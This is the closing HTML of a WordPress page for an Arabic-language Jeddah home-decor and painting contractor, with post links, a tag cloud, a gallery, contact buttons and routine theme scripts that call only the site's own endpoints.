					<a href="https://decorbyt.com/blog/2695/">مقاول تشطيب منازل وفلل باقل الاسعار في جدة</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2692/">رقم معلم بويه محترف شمال جدة 0560952067</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2428/">شيبورد بديل الخشب بجده اجمل الاشكال المودرن</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2687/">معلم دهانات داخلية بجدة لعمل جميع انواع الدهانات  الحديثة 2024</a>
									</li>
					</ul>

		</div><div class="widget recent-comments-2 widget_recent_comments"><h5 class="title-block title-widget">أحدث التعليقات</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/1914/" class="url" rel="ugc">بديل الرخام وبديل الخشب ديكورات فخمة باسعار مميزة</a></span> على <a href="https://decorbyt.com/blog/1901/#comment-6508">ديكورات شاشه تلفزيون بديل الخشب بديل الرخام</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://saloc.co/77495/" class="url" rel="ugc external nofollow">مصنع الجبس في جدة &#8211; مصنع جبس بورد في جده ارشيف اعمالنا &#8211; ديكور سنتر جده &#8211; افضل معلم ديكورات &#8230; &#8211; SaLoc</a></span> على <a href="https://decorbyt.com/blog/279/#comment-3480">معلم جبس بورد بجدة ت:0560952067 تركيب ديكورات جبس بورد اسقف ملعقة في جدة</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/193/" class="url" rel="ugc">محلات بديل الرخام جدة - اسعار بديل الرخام جدة | ديكورات بديل الرخام بجدة | كم سعر متر بديل الرخام</a></span> على <a href="https://decorbyt.com/blog/113/#comment-3197">معلم ديكورات فوم بجدة ت: 0560952067 تركيب فوم أوراك بديل الجبس في جدة</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/542/" class="url" rel="ugc">معلم فوم استيل جدة - معلم ستانلس ستيل جدة , ورشة ستانلس ستيل جدة , تركيب استيل الجدران</a></span> على <a href="https://decorbyt.com/blog/472/#comment-1978">اطارات فوم بجدة ت:0560952067 معلم ديكورات فوم في جدة حي الصفاء</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/143/" class="url" rel="ugc">فوم جدران لاصق بجدة - فوم بديل الجبس جدة | ديكورات الفوم بجدة | معلم فوم بجدة | تركيب فوم جدة</a></span> على <a href="https://decorbyt.com/blog/174/#comment-1977">معلم بديل الخشب جدة ت:0560952067 ديكور تلفزيون بديل الخشب بجدة</a></li></ul></div>					</div>
		<div class="sidebar sidebar-2"></div>
	</aside><!-- .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .cs-container -->

			
		</div><!-- .site-content -->

		
		
			<div class="site-footer-widgets">
				<div class="footer-widgets">
					<div class="footer-sidebars">
						
													<div class="sidebar-footer">
								<div class="widget tag_cloud-2 widget_tag_cloud"><h5 class="title-block title-widget">  </h5><div class="tagcloud"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 15.555555555556pt;" aria-label="بديل الخشب جدة (20 عنصر)">بديل الخشب جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 14.888888888889pt;" aria-label="بديل الرخام جدة (16 عنصر)">بديل الرخام جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/decor-install/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 10.222222222222pt;" aria-label="تركيب ديكورات (3 عناصر)">تركيب ديكورات</a>
<a href="https://decorbyt.com/blog/category/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 12.074074074074pt;" aria-label="جبس بورد جدة (6 عناصر)">جبس بورد جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 22pt;" aria-label="دهانات جدة (153 عنصر)">دهانات جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%8a%d9%84-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 10.962962962963pt;" aria-label="ديكورات استيل جدة (4 عناصر)">ديكورات استيل جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/" class="tag-cloud-link tag-link-1 tag-link-position-7" style="font-size: 18.222222222222pt;" aria-label="ديكورات البيت الحديث (47 عنصر)">ديكورات البيت الحديث</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b1%d8%aa%d8%b4%d9%86-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-103 tag-link-position-8" style="font-size: 8pt;" aria-label="ديكورات بارتشن جدة (عنصر واحد (1))">ديكورات بارتشن جدة</a>
<a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 16.148148148148pt;" aria-label="ديكورات فوم جدة (24 عنصر)">ديكورات فوم جدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/interiors/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 12.444444444444pt;" aria-label="ديكور داخلي (7 عناصر)">ديكور داخلي</a>
<a href="https://decorbyt.com/blog/category/%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-54 tag-link-position-11" style="font-size: 8pt;" aria-label="مرايا جدران بجدة (عنصر واحد (1))">مرايا جدران بجدة</a>
<a href="https://decorbyt.com/blog/category/house-decors/decors-workers/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 10.962962962963pt;" aria-label="معلمين ديكور (4 عناصر)">معلمين ديكور</a></div>
</div>							</div>
						
													<div class="sidebar-footer">
								<div class="widget media_gallery-2 widget_media_gallery"><h5 class="title-block title-widget">.</h5><div id='gallery-1' class='gallery galleryid-206 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="رقم معلم فوم جدة ، أرقام محلات ديكور بديل الخشب للجدرة بجده، فني تركيب فوم بديل الجبس رقم معلمين بويه دهانات جده بديل الرخام للجدران ديكورات بارتشن أو بارتيشن بجدة قواطع وفواصل جبس تفصيل مرايا معينات بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/8-jywDt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/decor-splash7-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="معلم فوم كم سعر بديل الخشب أسعار بديل الخشب جده بديل الخشب جدران بديل الخشب للجدران خارجي الواح بديل الخشب شرائح بديل الخشب محل ديكورات جدة مستودعات بديل الخشب في جدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/decor-splash16-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/1-aOaNH2gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/12-6pbDt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs.jpg'><img width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="رقم معلم ديكورات بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/05/20-p7ACt3gs-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div>							</div>
						
											</div>
				</div>
			</div><!-- .site-footer-widgets -->

		
			<div class="section-footer-posts">

		
			<div class="cs-container">

				<div class="cs-footer-posts">
											<div class="cs-footer-post">
							<article class="post-569 post type-post status-publish format-standard has-post-thumbnail category-40 category-house-decors tag-107 tag-41 tag-105 tag-106 tag-108 tag-33 tag-104 tag-46">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734644‬-‫‬-390x290.jpg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/" rel="category tag">بديل الخشب جدة</a></li>
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>7.2K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/569/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/569/" title="شرائح بديل الخشب بجده ت:0560952067 ديكور تلفزيون بديل الخشب بجدة">شرائح بديل الخشب بجده ت:0560952067 ديكور تلفزيون بديل الخشب بجدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">يونيو 10, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-143 post type-post status-publish format-standard has-post-thumbnail category-house-decors category-14 tag-19 tag-17 tag-23 tag-5 tag-6 tag-30 tag-32 tag-33 tag-15 tag-27 tag-24 tag-29 tag-18 tag-22 tag-21 tag-28 tag-16 tag-31 tag-26 tag-25 tag-20 tag-9">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2021/05/main4-pEHMH2gs-390x290.jpeg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="فوم جدران لاصق بجدة" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li>
	<li><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">ديكورات فوم جدة</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>2.9K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/143/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/143/" title="فوم جدران لاصق بجدة ت: 0560952067 اسعار الفوم بجدة , نعلات فوم جدة">فوم جدران لاصق بجدة ت: 0560952067 اسعار الفوم بجدة , نعلات فوم جدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">مايو 12, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-607 post type-post status-publish format-standard has-post-thumbnail category-47 category-house-decors tag-50 tag-52 tag-49 tag-51 tag----pdf tag-53">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="228" height="221" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬.jpg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">بديل الرخام جدة</a></li>
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>1.7K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/607/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/607/" title="شغل بديل الرخام جدة ت:0560952067 بديل الرخام بجده حي المرجان">شغل بديل الرخام جدة ت:0560952067 بديل الرخام بجده حي المرجان</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">يونيو 10, 2021</li></ul>								</div>
							</article>
						</div>
												<div class="cs-footer-post">
							<article class="post-99 post type-post status-publish format-standard has-post-thumbnail category-house-decors category-14 tag-19 tag-17 tag-23 tag-5 tag-6 tag-30 tag-32 tag-33 tag-15 tag-27 tag-24 tag-29 tag-18 tag-22 tag-21 tag-28 tag-16 tag-31 tag-26 tag-25 tag-20 tag-9">
								<div class="cs-overlay cs-overlay-hover cs-overlay-ratio cs-ratio-landscape cs-bg-dark">
									<div class="cs-overlay-background">
										<img width="390" height="290" src="https://decorbyt.com/wp-content/uploads/2021/05/main1-LGFMH2gs-390x290.jpeg" class="attachment-cs-thumbnail size-cs-thumbnail wp-post-image" alt="بانوهات فوم جدة" decoding="async" />									</div>
									<div class="cs-overlay-content">
										<div class="meta-category"><ul class="post-categories">
	<li><a href="https://decorbyt.com/blog/category/house-decors/" rel="category tag">ديكورات البيت الحديث</a></li>
	<li><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/" rel="category tag">ديكورات فوم جدة</a></li></ul></div><ul class="post-meta"><li class="meta-views"><i class="cs-icon cs-icon-eye"></i>1.7K views</li></ul>									</div>
									<a href="https://decorbyt.com/blog/99/" class="cs-overlay-link"></a>
								</div>
								<div class="cs-card">
									<h2 class="h5 entry-title">
										<a href="https://decorbyt.com/blog/99/" title="بانوهات فوم جدة ت:0560952067 تركيب ديكورات فوم في جدة , معلم براويز فوم بجدة">بانوهات فوم جدة ت:0560952067 تركيب ديكورات فوم في جدة , معلم براويز فوم بجدة</a>
									</h2>
									<ul class="post-meta"><li class="meta-date">مايو 9, 2021</li></ul>								</div>
							</article>
						</div>
										</div>

				
			</div>

		
	</div>
	
		
		<footer id="colophon" class="site-footer cs-bg-dark">

			<div class="site-info">

									<div class="footer-aside">
						<nav class="navbar-footer"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-2" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul></nav>	<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/decorbytcom" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="ديكورات البيت الحديث على الفيس بوك">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">0</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter " data-id="twitter">
						<a href="https://x.com/decorbyt" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="تويتر">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">388</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/https://www.instagram.com/decorbytcom/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="انستجرام">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">938</span>
							
							
													</a>
					</div>
							</div>
	</div>
						</div>
				
				<div class="footer-content">
											<h5 class="site-title footer-title">معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة</h5>
						
											<div class="footer-copyright">
							<p style="text-align: center">ت<a href="https://shebatec.com/">صميم وتسويق</a>: <a href="https://api.whatsapp.com/send?phone=967770422300" target="_blank" rel="noopener">سبأ تك 967770422300</a></p>						</div>
										</div>

			</div><!-- .site-info -->

		</footer>

		
	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/expertly-child/*","/wp-content/themes/expertly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		
<!-- WP Socializer 7.9 - JS - Start -->

<!-- WP Socializer - JS - End -->
<div class="wp-socializer wpsr-follow-icons sr-fb-lm sr-fb-vl" data-lg-action="show" data-sm-action="show" data-sm-width="768"><div class="sr-fb-title">كلمنا</div><div class="socializer sr-followbar sr-64px sr-squircle sr-zoom sr-pad sr-vertical"><span class="sr-phone"><a data-id="phone" style="color:#ffffff;" rel="nofollow me" href="tel:0565411907" target="_blank" title="Phone"><i class="fa fa-phone"></i></a></span><span class="sr-whatsapp"><a data-id="whatsapp" style="color:#ffffff;" rel="nofollow me" href="https://wa.me/966560952067" target="_blank" title="WhatsApp"><i class="fab fa-whatsapp"></i></a></span></div><div class="wpsr-fb-close wpsr-close-btn" title="Open or close follow icons"><span class="wpsr-bar-icon"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 16 16" class="i-open"><path d="M15,6h-5V1c0-0.55-0.45-1-1-1H7C6.45,0,6,0.45,6,1v5H1C0.45,6,0,6.45,0,7v2c0,0.55,0.45,1,1,1h5v5c0,0.55,0.45,1,1,1h2 c0.55,0,1-0.45,1-1v-5h5c0.55,0,1-0.45,1-1V7C16,6.45,15.55,6,15,6z"/></svg><svg class="i-close" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 512 512"><path d="M417.4,224H94.6C77.7,224,64,238.3,64,256c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z"/></svg></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wpo_min-footer-0-js-extra">
var powerkitJG = {"rtl":"1"};
var powerkit_sg_flickity = {"page_info_sep":" of "};
var csco_mega_menu = {"rest_url":"https://decorbyt.com/wp-json/csco/v1/menu-posts"};
var wp_socializer = {"ajax_url":"https://decorbyt.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-0-js-extra
</script>
<script src="https://decorbyt.com/wp-content/cache/wpo-minify/1765220417/assets/wpo-minify-footer-62695bdc.min.js" id="wpo_min-footer-0-js"></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://decorbyt.com/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
	</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: December 15, 2025 9:55 pm (Asia/Riyadh UTC:3) -->
